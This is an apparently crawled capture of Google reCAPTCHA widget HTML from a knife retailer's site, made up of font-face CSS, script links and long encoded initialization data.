OHH8O/[base64]/DhsOew5rDqCfChsOkecOEc8OqRDbDssO2wrHDkMOXwr/[base64]/[base64]/DhV41wp8wF0Uhw5Z4w7/DhcO5RCA2w5RAw4DDmMKGPcK+w45gw68ZG8Kxw6AGw4bCkTFRe0Rzwptiw6nCpsKfwq/Dt0tXwrFrw6LDnlTCpMOpw4wBQMOtKj7CrkE6am3DjsOdJcKJw6FFWmLCsS1JTcOJwqvDv8KDw63ClcOEwqvCqsOMdRnCksKSLsKZwrjCqEVJJcOhw5fCvsKuwqvCoxrChsOrCXV9Z8OHS8O+XjgwJMOOKkXCo8O1FRY/w4QYOGFpwoXCocOuw6bDtsOOYxlPwpopwok/[base64]/DlVbCmiPCqMKcLRTDlxbCtMKKRijCgwADWMKYwpPCmRETdSvCg8KPw6UKcgcvwojDtyDDimRfP0Nlw63Cg1omSGIeNyjCtgZVw5nDolPCvTnDnsK7wqTCmnslw7JFbMO/w5XDi8K2wovDungLw7NVw5rDhcKDFDAFwo7Dg8Ozwo3ChCLCtcObJR9PwqBgbFUUw57Dpxodw78Hw5EKQ8K9eFo3w6pfKsOCw7IWIsK1w4PCpcOZwo80w6/Cj8OWT8Krw5rDo8KQZ8OCU8ONw6MWwobDnA5KCQvChRENOUTDl8Kcw4/Dp8OQwoPDgsO6woXCvFlBw7rDhMKCw4LDviBLG8OZfRYHXCLDpAPDjlvCn8KOV8OhOBgzFMOnw6liUMOIA8OIwrANRMKMw4HDo8K7w7t9ZUoIJ2k/wpXDkAc5HMKfZGLDh8OaX1nDiTPCksO1w7olw4nDjMOkwrddcMKMw6RDwrLCnXnCr8O+wooOfsOCUwXDjMOXGloVwrRLQmvDh8KVw6/CjsOJwqgAf8KDPTogw7wBwrJiw67DjH4eDsO1w47DpsOLwqLCmMOFwo/DgVsawqnCg8OAwqklIMKTwrBSwonDh2rCn8KjwqzCqiM/w6xzwoLCvBTDq8K9wqZmWMOdwr7Du8K+TADClTp4wrTCp2dedcOBw4sLSFvClcKYW2HCh8OJVsKMN8KWH8KyeEnCoMOlw53CtMK3w5jCvBdDw6lWw5RPwp8Mc8KFwpESCVHCocOKYkbChBMmJhscUwrDuMKtw6XCuMOhwqzDvwA\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222Q7hsODzX95KhEgTHr42tFvSF2Wu+a+F5m1JAv96YsE\\u003d\x22,0,0,null,1,1769094999638,0,0,[50,231],null,[251,163,173,130,252],\x22RC-OGkmkb6nCA3WiA\x22,null,null,null,null,null,\x220dAFcWeA459dY56lYwZ2lh1YqvlQJGqrM8zef1UKW1L2PXAe0WEJ82LjVDyVhuz1MaV-OBQaR5exBhZdkuiDsJ0MNJBzd7KYjCxw\x22,1769177799527]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=mbpndqv09sn9
body_size: 49322
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zdsjsSC8-ULw_hLJtVZI_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zdsjsSC8-ULw_hLJtVZI_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zdsjsSC8-ULw_hLJtVZI_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4zCisOgbMOlHQPDr2Jwwo/[base64]/Cu1vDgz8FIcOSKk3CkG7DtFcZCMKjPi8Nw5NaCjt3NcOFwoXChcKAYcK6w5jDh0QUwo0IwrzChi/Ds8OawopIwonDuxzDgQjDiElPasO+L0/CgBDDnxTCm8Oqw6giw6LCgcOGExnDsDVNw5ZcW8K/[base64]/CqwXDosKIacO4w6fChH8oFsKHwqF/YsOgdC9kc8K2w6olwo9uw73Dm0IuwobDklV/d3cuLMKxDgwkCFTDnnZMXzN4JCc1XiXDlT7DmxHCjAzCnsKgOyDDsj3Do1FRw5HDkSIcwoc/w7rDkGnDo2xPSkPCnkQQwoTDoHTDpcOWV1rDvWR/[base64]/Dlw3DisOCwojDosONw6LDrhLDsx8Aw7HCjwbDh3ojw7TCnMK7Q8KJw5LDm8Oow58ewrdYw4/[base64]/DrcOQwpITZy4zd0cCH8Khw57Dl8KFwqbChMKow7BuwrkrB1oZLDrCtx9Vw64AOMOdwrnCqSXDvcKqXE7CrcO3wprCmcKmDsO9w4DCtMOMw53CsmrCuTwIwr3Cu8O+woAXw50bw4/Cs8KZw5QcQ8K+dsKpesOiw73DkUsycl4tw4LCig4EwoLCmcOJw4BMHMObw4Vzw4vChsKKwrVkwpgbDl9DNsKBw4JAwqVNHQvDvcKrDBcSw546MmzCtMOpw5xRT8KCwpTCjmBowpx3w5/CvnvDhldLw7rDqzYeJUBJLXxeb8OQwp1XwoM3U8OUwocEwrptYS3CksK8w6ofw7tYEcOxw5zDmQo5wo/[base64]/YTtCwqxSRsKsVEXChjMPAsOFF8Kwc8KlesOtw57DmsOWw6rCqMKGcsOSN8Oow6bCr1YewqnDmjvDh8K0UlfCrE0DKsOce8OfwoPCqwhRbsKEDsKGwpEUVcKjUDwTTH3CrAUKwoHCucKuw7I9w5oRJkFyBTzCqHfDucK/wrslWHEBw6zDpBTCsX9BaS4acMO2wohVDRZvMMOAw6/DhMOSW8K+wqNHEFkkIsOSw7snOsKiw7jDgsO8O8OyCAhOwrLDrlPDhcO5GnjCrcOCTjEUw6fDi1XDpUfDoV81wp1JwqIFwrJ8woTColnCtDXCnlN9w6sQwr06w4TDjsKMwqXCoMO9Hl/[base64]/CucO3wqltw4jDnMOTw7/[base64]/DhTQ5cjBywrrDqcO/[base64]/DiTTDr18WVkZLQ3ctwr9Jb8OZwodTw4xqwpjDry/Dj19kHQ9Ow5HCk8KRDwQiwojDlcK2w4fDocOmIDfCucK7dFDChh7CmEPDuMOOw5rCswtewq4zTx9uRMK7BzXCkFF9QDfDmcKSw5DCjcKkeSnCj8KEw5YjesOHw4LDscK5w4XCi8OrKcOPwrUFwrA2